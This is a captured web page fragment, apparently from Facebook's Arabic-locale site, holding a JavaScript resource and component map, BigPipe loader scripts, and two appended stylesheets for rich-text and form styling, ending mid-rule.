							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yh\/r\/Qjm881H6vvg.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"FpNzntk":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yg\/r\/H5eLBr6Y1Au.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"LqSYeas":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y-\/r\/qX6f3jSclxb.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Y6zl7c6":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y6\/r\/E_Iw8qfFfEF.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Db5RHOP":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i6sE4\/yI\/l\/ar_AR\/IocPX9JA6WZ.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"7EPHA60":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3i8TJ4\/yn\/l\/ar_AR\/pUgKN9QBhzQ.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"ax3oBG3":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/l\/1,cross\/e9CBk9pD3Pk.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"009lm\/u":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yu\/l\/1,cross\/G8mnccLmZzg.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"XozxDrt":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iyGM4\/ye\/l\/ar_AR\/CTAhciwPd7v.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"xeWWoXn":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/r\/uRSQgXSyVPL.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"TBDk0Kt":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/r\/4BX1e-1lumw.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"agj+5h+":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y3\/l\/1,cross\/JnxXTKXPh2-.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"nvAgEXW":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/l\/1,cross\/qhYDpM93iuR.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"raxVWds":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yK\/r\/PBZ07rHG9DC.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Ak1jQfX":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iI1o4\/yS\/l\/ar_AR\/W-etUn_JBUs.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"XKpiQdJ":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yV\/l\/1,cross\/mtz4swvbTu0.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"3HODsXN":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/l\/1,cross\/CoG5dRuJgX1.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"B9g8Qvo":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ie-X4\/yE\/l\/ar_AR\/9ySROSa0lsK.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"va0+x99":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iyiW4\/y0\/l\/ar_AR\/0vy1Ugjr_Qd.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"G9cPcZX":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iTgD4\/yd\/l\/ar_AR\/dJ_7PqQyGLQ.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"fjidrTE":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yo\/l\/1,cross\/pxmCrNyFs1E.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"WFbRrKl":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3inAF4\/yo\/l\/ar_AR\/6UsJ8ScZDNj.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"TYCUSwR":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/FijykMuCqQi.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"vsQ7Mdr":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3igtQ4\/ys\/l\/ar_AR\/DCEPsNcwk34.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"pBquyXb":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iwfD4\/yj\/l\/ar_AR\/2TKl3MTkOh6.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"30kE7k+":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iCGO4\/yz\/l\/ar_AR\/JPvgJ5ruqnC.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"uMJ6cIB":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ilid4\/yQ\/l\/ar_AR\/uBqxOMe4uO3.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"SzaXUol":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y8\/l\/1,cross\/BJnsvrSyJ7N.css?_nc_x=Ij3Wp8lg5Kz","nonblocking":1
						}
						,"niJHgLS":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/ye\/l\/1,cross\/MHXmfrpeJ5L.css?_nc_x=Ij3Wp8lg5Kz","nonblocking":1
						}
						,"v0KTF3t":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/t6oGICjjXCn.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Dfdaba5":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/y7\/r\/v0zu8NWreAD.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"fU7IgvV":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yJ\/l\/1,cross\/y2xWfcpL-el.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"vJ9N2Nc":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ioym4\/yB\/l\/ar_AR\/YrgREfXmh4G.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"W+9jPib":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/l\/1,cross\/hLAhSiJb-Ro.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"K+ug04c":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yH\/r\/-1mTikBkwJE.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"NlU0L66":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yy\/r\/E1ObSY8a1nG.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"8tSt17e":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3iu6t4\/yS\/l\/ar_AR\/Hkpy4eie3gz.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"VpjkDxM":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/VP5scnn_B8R.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"DG7IiMr":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yw\/l\/1,cross\/yel9PLngWXp.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"Y0mGY8B":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yj\/l\/1,cross\/IanBJg_gwko.css?_nc_x=Ij3Wp8lg5Kz"
						}
						,"1lm94sC":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ifTo4\/yE\/l\/ar_AR\/zIKa5SQo72W.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"1THHEDn":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yC\/r\/sY-yRnABn1c.js?_nc_x=Ij3Wp8lg5Kz"
						}
						,"jQscP+y":{
							"type":"css","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/l\/1,cross\/ESSWuZ2K0fA.css?_nc_x=Ij3Wp8lg5Kz","nonblocking":1
						}
						,"HO4Iepc":{
							"type":"js","src":"https:\/\/z-p3-static.xx.fbcdn.net\/rsrc.php\/v3ijTl4\/yc\/l\/ar_AR\/8qLU_Ka-Eih.js?_nc_x=Ij3Wp8lg5Kz"
						}
					}
					,"compMap":{
						"BanzaiScuba_DEPRECATED":{
							"r":["mAJOo9l","bvFoZYz","uUWAEpF","Z4Xgcmn"],"rds":{
								"m":["BanzaiScuba_DEPRECATED"]
							}
						}
						,"BladeRunnerClient":{
							"r":["T+r0DSb","iG8MsGF","bvFoZYz","mAJOo9l","uUWAEpF","odtDWKr","b7ftJ2a","Z4Xgcmn"],"rds":{
								"m":["BanzaiScuba_DEPRECATED","MqttLongPollingRunner"]
							}
							,"be":1
						}
						,"BladeRunnerStreamHandler":{
							"r":["iG8MsGF"],"be":1
						}
						,"AsyncRequest":{
							"r":["mAJOo9l","Z4Xgcmn","ymDaOM4"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["bvFoZYz","uUWAEpF"]
							}
						}
						,"ExceptionDialog":{
							"r":["bvFoZYz","dt56Dbg","mAJOo9l","P289Uqb","Z4Xgcmn","T+r0DSb","3J5yfAq","ymDaOM4","skejAYY","wIFewPf","O1Vbrbf","Sw\/jkuP","B1ave8D","BRs87oX","E9Vy+NO","XpSUsqM","uUWAEpF","zTlK8ig","Tk4DaGt","ZiJ0ZNW","ACd4SBp","cIrcBcx"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"]
							}
							,"be":1
						}
						,"QuickSandSolver":{
							"r":["mAJOo9l","Z4Xgcmn","T+r0DSb","bvFoZYz","8ELCBwH","iG8MsGF","YfCSPmF","SWx3yNv","x22Oby4","ymDaOM4"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["uUWAEpF"]
							}
							,"be":1
						}
						,"ConfirmationDialog":{
							"r":["mAJOo9l","T+r0DSb","bvFoZYz","Z4Xgcmn","oE4DofT","ymDaOM4"],"be":1
						}
						,"Dialog":{
							"r":["mAJOo9l","Z4Xgcmn","B1ave8D","skejAYY","wIFewPf","T+r0DSb","P289Uqb","3J5yfAq","ymDaOM4","bvFoZYz","5pb4\/jn","lGcuWFY","E9Vy+NO"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","Animation","BanzaiScuba_DEPRECATED","PageTransitions"],"r":["uUWAEpF"]
							}
							,"be":1
						}
						,"VisualCompletionGating":{
							"r":["Z4Xgcmn"]
						}
						,"FbtLogging":{
							"r":["Z4Xgcmn"]
						}
						,"IntlQtEventFalcoEvent":{
							"r":["bvFoZYz","mAJOo9l","uUWAEpF","Z4Xgcmn"],"rds":{
								"m":["BanzaiScuba_DEPRECATED"]
							}
						}
						,"WebSpeedInteractionsTypedLogger":{
							"r":["mAJOo9l","bvFoZYz","uUWAEpF","odtDWKr","TUxV68S","Z4Xgcmn"],"rds":{
								"m":["BanzaiScuba_DEPRECATED"]
							}
							,"be":1
						}
						,"PerfXSharedFields":{
							"r":["bvFoZYz"],"be":1
						}
						,"XOfferController":{
							"r":["nTC91c1"],"be":1
						}
						,"XSalesPromoWWWDetailsDialogAsyncController":{
							"r":["gWMJgTe"],"be":1
						}
						,"URI":{
							"r":[],"be":1
						}
						,"Live":{
							"r":["mAJOo9l","Z4Xgcmn","bvFoZYz","0L03eCr","7IM0C50","ymDaOM4"],"be":1
						}
						,"PhotoTagApproval":{
							"r":["mAJOo9l","abWGOpI","1jApzYi","ymDaOM4"],"be":1
						}
						,"PhotoTagger":{
							"r":["iG8MsGF","mAJOo9l","Z4Xgcmn","1jApzYi","3J5yfAq","ymDaOM4","bvFoZYz","nA8HMCm","P289Uqb","E9Vy+NO","T+r0DSb","skejAYY","wIFewPf","B1ave8D","hFeShQM","KzaT+WF","R4ZRZYy","41k8Je6","MFaa6Z\/","dKqGQIG","lZJtQfa","2HbIwz\/","abWGOpI","uUWAEpF","t0vs45j","odtDWKr","1QVHnRA","00mZtBV","hQtqUFm","5oSheFu","JzZRtS8","zTlK8ig","b7ftJ2a","y4oEWL0","zOzT45q","Qzzc061","S1dPb5w","r284ERe","0L03eCr","Kup7iAb","xsQNrgA","1wf6lws","Sw\/jkuP","Bt8CUBz","seh1aBY","3+lS7rU","acf8ck5","dt56Dbg","5+7d9M9","vShfWh\/","+wEUSuo","XpSUsqM","FpNzntk","LqSYeas","Y6zl7c6","Db5RHOP","7EPHA60","O1Vbrbf","ax3oBG3","009lm\/u","XozxDrt","xeWWoXn","5pb4\/jn","lGcuWFY","BRs87oX","TBDk0Kt","agj+5h+","nvAgEXW","raxVWds","Ak1jQfX","XKpiQdJ","3HODsXN","B9g8Qvo","va0+x99","G9cPcZX","fjidrTE","WFbRrKl","Tk4DaGt","ZiJ0ZNW","TYCUSwR","vsQ7Mdr","pBquyXb"],"rdfds":{
								"m":["GamesVideoCommentRemovedDialog.react","GamesVideoDeleteCommentDialog.react","GamesVideoModerationRulesNux.react"],"r":["30kE7k+","uMJ6cIB","SzaXUol","niJHgLS","v0KTF3t"]
							}
							,"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PresenceStatus","PageTransitions","Animation","LynxAsyncCallbackFalcoEvent","CometSuspenseFalcoEvent"],"r":["Dfdaba5"]
							}
							,"be":1
						}
						,"PhotoTags":{
							"r":["mAJOo9l","abWGOpI","T+r0DSb","1jApzYi","ymDaOM4"],"be":1
						}
						,"TagTokenizer":{
							"r":["mAJOo9l","bvFoZYz","R4ZRZYy","fU7IgvV","vJ9N2Nc","1jApzYi","Z4Xgcmn","3J5yfAq","ymDaOM4","T+r0DSb","W+9jPib","1wf6lws","wIFewPf","K+ug04c"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["uUWAEpF"]
							}
							,"be":1
						}
						,"PhotoSnowlift":{
							"r":["mAJOo9l","Z4Xgcmn","T+r0DSb","bvFoZYz","B1ave8D","skejAYY","wIFewPf","P289Uqb","3J5yfAq","ymDaOM4","5pb4\/jn","lGcuWFY","abWGOpI","nA8HMCm","iG8MsGF","b7ftJ2a","5+7d9M9","1QVHnRA","dt56Dbg","O1Vbrbf","Sw\/jkuP","zOzT45q","TBDk0Kt","E9Vy+NO","uUWAEpF","zTlK8ig","BRs87oX","agj+5h+","NlU0L66","8tSt17e","acf8ck5","G9cPcZX","fjidrTE","S1dPb5w","VpjkDxM","DG7IiMr","Y0mGY8B","1lm94sC","1THHEDn","XpSUsqM","009lm\/u","odtDWKr","Kup7iAb","3+lS7rU","seh1aBY","FpNzntk","xsQNrgA","r284ERe","0L03eCr","LqSYeas","y4oEWL0","Y6zl7c6","00mZtBV","Db5RHOP","R4ZRZYy","vShfWh\/","jQscP+y"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","VisualCompletionGating","Animation","PageTransitions"]
							}
							,"be":1
						}
						,"ODS":{
							"r":["bvFoZYz","mAJOo9l","uUWAEpF","Z4Xgcmn"],"rds":{
								"m":["BanzaiScuba_DEPRECATED"]
							}
							,"be":1
						}
						,"AsyncDialog":{
							"r":["mAJOo9l","Z4Xgcmn","bvFoZYz","dt56Dbg","P289Uqb","T+r0DSb","3J5yfAq","ymDaOM4","skejAYY","wIFewPf","O1Vbrbf","Sw\/jkuP","B1ave8D","zOzT45q","TBDk0Kt","E9Vy+NO","uUWAEpF","zTlK8ig","BRs87oX","agj+5h+","NlU0L66"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"]
							}
							,"be":1
						}
						,"Toggler":{
							"r":["mAJOo9l","Z4Xgcmn","3J5yfAq","T+r0DSb","ymDaOM4","O1Vbrbf","bvFoZYz","P289Uqb"],"be":1
						}
						,"FormSubmit":{
							"r":["mAJOo9l","Z4Xgcmn","T+r0DSb","bvFoZYz","HO4Iepc","ymDaOM4"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED"],"r":["uUWAEpF"]
							}
							,"be":1
						}
						,"Tooltip":{
							"r":["mAJOo9l","Z4Xgcmn","3J5yfAq","T+r0DSb","E9Vy+NO","ymDaOM4","skejAYY","bvFoZYz"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions","Animation"],"r":["uUWAEpF","B1ave8D"]
							}
							,"be":1
						}
						,"Hovercard":{
							"r":["mAJOo9l","3J5yfAq","ymDaOM4","iG8MsGF","Z4Xgcmn","bvFoZYz","nA8HMCm","P289Uqb","E9Vy+NO","T+r0DSb","skejAYY","wIFewPf","B1ave8D","hFeShQM","KzaT+WF","R4ZRZYy","41k8Je6","MFaa6Z\/","uUWAEpF"],"rds":{
								"m":["FbtLogging","IntlQtEventFalcoEvent","BanzaiScuba_DEPRECATED","PageTransitions","Animation"]
							}
							,"be":1
						}
						,"Dock":{
							"r":["mAJOo9l","Z4Xgcmn","T+r0DSb","3J5yfAq","7EPHA60","ymDaOM4","O1Vbrbf","bvFoZYz","P289Uqb","E9Vy+NO","B1ave8D"],"be":1
						}
						,"DOM":{
							"r":["mAJOo9l","ymDaOM4"],"be":1
						}
						,"Input":{
							"r":["T+r0DSb"],"be":1
						}
						,"trackReferrer":{
							"r":[],"rds":{
								"m":["BanzaiScuba_DEPRECATED"],"r":["mAJOo9l","bvFoZYz","uUWAEpF","Z4Xgcmn"]
							}
							,"be":1
						}
						,"Form":{
							"r":["mAJOo9l","T+r0DSb","bvFoZYz","ymDaOM4"],"be":1
						}
					}
				}
				)
			});
		</script>
		<script>
			requireLazy(["InitialJSLoader"], function(InitialJSLoader) {
				InitialJSLoader.loadOnDOMContentReady(["mAJOo9l","Z4Xgcmn","bvFoZYz","uUWAEpF"]);
			});
		</script>
		
		<script>
			now_inl=(function(){
				var p=window.performance;
				return p&&p.now&&p.timing&&p.timing.navigationStart?function(){
					return p.now()+p.timing.navigationStart
				}
				:function(){
					return new Date().getTime()
				};
			}
			)();
			window.__bigPipeFR=now_inl();
		</script>
		<link rel="preload" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yn/l/1,cross/7MHdNukAW1w.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous" />
		<link rel="preload" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/ys/l/1,cross/dTmvVJGBfdq.css?_nc_x=Ij3Wp8lg5Kz" as="style" crossorigin="anonymous" />
		<script>
			window.__bigPipeCtor=now_inl();
			requireLazy(["BigPipe"],function(BigPipe){
				define("__bigPipe",[],window.bigPipe=new BigPipe({
					"forceFinish":true,"config":null
				}
				));
			});
		</script>
		<script nonce="bPILeNay">
			(function(){
				var n=now_inl();
				requireLazy(["__bigPipe"],function(bigPipe){
					bigPipe.beforePageletArrive("first_response",n);
				}
				)
			}
			)();
		</script>
		<script nonce="bPILeNay">
			requireLazy(["__bigPipe"],(function(bigPipe){
				bigPipe.onPageletArrive({
					displayResources:["ZEzJMcc","ymDaOM4"],id:"first_response",phase:0,last_in_phase:true,tti_phase:0,hsrp:{
						hblp:{
							sr_revision:1003486698,consistency:{
								rev:1003486698
							}
						}
					}
					,allResources:["ZEzJMcc","ymDaOM4","mAJOo9l","Z4Xgcmn","bvFoZYz","uUWAEpF"]
				});
			}
			));
		</script>
		<script>
			requireLazy(["__bigPipe"],function(bigPipe){
				bigPipe.setPageID("6942261666848506481-0")
			});
			CavalryLogger.setPageID("6942261666848506481-0");
		</script>
		<script nonce="bPILeNay">
			(function(){
				var n=now_inl();
				requireLazy(["__bigPipe"],function(bigPipe){
					bigPipe.beforePageletArrive("last_response",n);
				}
				)
			}
			)();
		</script>

	
	</body>
</html>
---- z-p3-static.xx.fbcdn.net/rsrc.php/v3/yn/l/1,cross/7MHdNukAW1w.css ----
.rich-text a.fragment {
    border: 0;
    box-sizing: border-box;
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    .rich-text a.fragment {
        padding-top: 121px;
        margin-top: -121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    .rich-text a.fragment {
        padding-top: 104px;
        margin-top: -104px
    }
}

@media (max-width: 767px) {
    .rich-text a.fragment {
        padding-top: 91px;
        margin-top: -91px
    }
}

.rich-text {
    font-size: 15px;
    line-height: 1.45
}

@media (min-width: 768px) {
    .rich-text {
        font-size: 17px;
        line-height: 1.625;
        color: #5e5e5e
    }
    .rich-text.rich-text--large {
        font-size: 19px;
        line-height: 1.625
    }
}

@media (max-width: 767px) {
    .rich-text {
        font-size: 16px;
        line-height: 1.5;
        color: #282828
    }
}

@media (min-width: 768px) {
    .rich-text p,
    .rich-text ul,
    .rich-text ol {
        margin-bottom: 31px
    }
}

@media (max-width: 767px) {
    .rich-text p,
    .rich-text ul,
    .rich-text ol {
        margin-bottom: 21px
    }
}

.rich-text sup {
    font-size: 13px;
    vertical-align: top;
    display: inline;
    opacity: .8
}

.rich-text ol {
    list-style-type: decimal
}

html[lang="ar"] .rich-text ol,
.ar .rich-text ol {
    list-style-type: arabic-indic
}

.rich-text li p {
    margin-bottom: 0
}

.rich-text ul,
.rich-text ol {
    margin-right: 31px
}

.rich-text ul {
    list-style-type: disc
}

.rich-text strong {
    font-weight: 500
}

.rich-text code {
    word-break: break-word
}

.rich-text li strong,
.rich-text p strong {
    color: #32373b
}

.rich-text a {
    color: #39b3ed
}

.rich-text a:hover {
    text-decoration: underline
}

.rich-text table {
    border-collapse: collapse;
    margin-bottom: 21px
}

.rich-text td,
.rich-text th {
    vertical-align: top;
    padding-top: 9px;
    padding-bottom: 10px;
    padding-left: 20px;
    padding-right: 12px;
    font-size: 15px;
    line-height: 21px
}

.rich-text td {
    border-bottom: 1px solid #e5e5e5
}

.rich-text th {
    text-align: right;
    font-weight: normal;
    color: #b0b0b0;
    border-bottom: 3px solid #e5e5e5
}

.rich-text th b {
    color: #4e636d
}

.rich-text pre {
    width: 100%;
    overflow: hidden;
    overflow-x: auto;
    font-size: 15px;
    background-color: #f8f8f8;
    border-radius: 4px;
    padding: 12px 18px
}

.rich-text pre code {
    color: #333;
    background-color: transparent;
    padding: 0;
    border-radius: 0
}

.rich-text p code {
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    color: #32373b;
    background-color: #f5f5f5
}

.rich-text p strong code {
    color: #000
}

.rich-text td>em {
    color: #b0b0b0;
    font-style: normal
}

.rich-text h4 {
    color: #2f434d;
    font-weight: 500 !important;
    margin-top: 32px;
    margin-bottom: 12px
}

.rich-text h1 {
    font-size: 39px;
    line-height: 1.2;
    font-weight: 300;
    color: #282828
}

.rich-text h2 {
    margin-top: 32px;
    margin-bottom: 12px !important;
    font-size: 27px;
    font-weight: normal;
    line-height: 1.2;
    color: #282828
}

.rich-text h2 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    .rich-text h2 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    .rich-text h2 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    .rich-text h2 a {
        height: 74px;
        margin-top: -74px
    }
}

.rich-text h3 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    margin-top: 36px;
    margin-bottom: 22px !important;
    font-size: 23px;
    line-height: 1.2;
    font-weight: normal;
    color: #29c1aa
}

.rich-text h3 a {
    display: block;
    visibility: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    .rich-text h3 a {
        height: 81px;
        margin-top: -81px
    }
}

@media (min-width: 1096px) {
    .rich-text h3 a {
        height: 108px;
        margin-top: -108px
    }
}

@media (max-width: 767px) {
    .rich-text h3 a {
        height: 74px;
        margin-top: -74px
    }
}

.rich-text h5 {
    font-weight: 500;
    font-size: 18px;
    margin-bottom: 22px;
    color: #2f434d
}

.rich-text hr {
    margin: 18px 0 !important
}

.rich-text pre.wrap {
    white-space: pre-wrap;
    white-space: -pre-wrap;
    word-wrap: break-word
}

.rich-text li {
    margin-bottom: 10px
}

.rich-text li:last-of-type {
    margin-bottom: 0
}

.rich-text ul li>p {
    text-indent: 0 !important;
    display: inline-block;
    vertical-align: top
}

.rich-text li>ul,
.rich-text li>ol {
    margin-top: 10px
}

@media (max-width: 319px) {
    .rich-text ul,
    .rich-text ol {
        margin-right: 20px
    }
    .rich-text p,
    .rich-text ul,
    .rich-text ol {
        margin-bottom: 12px;
        word-break: break-word
    }
    .rich-text strong {
        font-weight: bold
    }
}

.rich-text .data-search {
    margin-bottom: 32px
}

.rich-text .ui-autocomplete {
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4)
}

.rich-text .data-search .title {
    margin-top: 20px
}

.rich-text .data-search input {
    padding: 6px 8px;
    border-radius: 4px;
    border: 1px solid #d9d9d9;
    box-shadow: inset 0 1px 1px #dedede
}

.rich-text .data-search .data {
    margin-top: 20px
}

.rich-text .data-search .data .label {
    display: inline-block;
    width: 180px;
    margin-bottom: 8px
}

.rich-text .data-search .data .value {
    display: inline-block;
    width: 240px;
    font-weight: bold;
    color: #2f434d
}

.rich-text .data-search .value-single {
    font-weight: bold;
    color: #49b95c
}

.rich-text .data-search .value-single .error {
    color: #f26a5f
}

.rich-text #nokia_search .title {
    font-size: 100%
}

.rich-text li p {
    display: block;
    width: 100%
}

.rich-text .icon-large {
    max-width: 34px !important;
    max-height: 34px !important;
    vertical-align: middle;
    margin-right: 2px
}

.rich-text .icon {
    max-width: 25px !important;
    max-height: 25px !important;
    vertical-align: middle;
    margin-right: 2px
}

.rich-text .icon-small {
    max-width: 20px !important;
    max-height: 20px !important;
    vertical-align: middle;
    margin-right: 2px
}

.rich-text .margin-cms {
    margin-right: 4px
}

.rich-text p:empty {
    display: none
}

.rich-text .currency {
    border-bottom: 1px dotted #999;
    cursor: pointer;
    color: #2f434d
}

.rich-text #currency-tip {
    position: absolute;
    top: 0;
    right: 0;
    width: 180px;
    padding: 15px 20px;
    font-size: 14px;
    line-height: 18px;
    border-radius: 4px;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    box-shadow: 0 3px 6px rgba(0, 0, 0, .4);
    z-index: 55557 !important;
    background-color: #fff
}

.rich-text .actions {
    margin-top: 32px !important;
    margin-bottom: 32px !important
}

.rich-text a.button {
    text-decoration: none !important
}

.rich-text *[dir="auto"] {
    text-align: right
}

@media (min-width: 768px) {
    .rich-text img {
        display: inline-block !important;
        padding: 0;
        vertical-align: middle;
        max-width: 276px
    }
    .rich-text img.small {
        max-width: 254px !important
    }
    .rich-text img.medium {
        max-width: 378px !important
    }
    .rich-text img.large {
        max-width: 480px !important
    }
    .rich-text img.full {
        max-width: 100% !important
    }
    .rich-text img.center {
        display: block !important;
        margin: 0 auto
    }
    .rich-text img.half {
        max-width: 354px;
        max-height: none !important;
        margin-right: 12px;
        float: right
    }
    .rich-text img.third {
        max-width: 250px !important;
        margin-right: 12px;
        float: right
    }
    .rich-text img.third:first-child,
    .rich-text img.half:first-child {
        margin-right: 0
    }
    .rich-text img.half:last-of-type,
    .rich-text img.third:last-of-type {
        float: none
    }
    .rich-text img.half:last-of-type:after,
    .rich-text img.third:last-of-type:after {
        content: '.';
        display: block;
        height: 0;
        clear: both;
        visibility: hidden
    }
}

@media (max-width: 767px) {
    .rich-text img {
        max-width: 100%
    }
}

.rich-text-section+.rich-text-section {
    margin-top: 75px
}

.rich-text-section_title h1,
.rich-text-section_title h2,
.rich-text-section_title h3,
.rich-text-section_title h4,
.rich-text-section_title h5,
.rich-text-section_title h6 {
    margin-bottom: .8em !important
}

#bootloader_ZEzJMcc {
    height: 42px;
}

.bootloader_ZEzJMcc {
    display: block !important;
}
---- z-p3-static.xx.fbcdn.net/rsrc.php/v3/ys/l/1,cross/dTmvVJGBfdq.css ----
form {
    margin: 0;
    padding: 0
}

label {
    color: #606770;
    cursor: default;
    font-weight: 600;
    vertical-align: middle
}

label input {
    font-weight: normal
}

textarea,
.inputtext,
.inputpassword {
    -webkit-appearance: none;
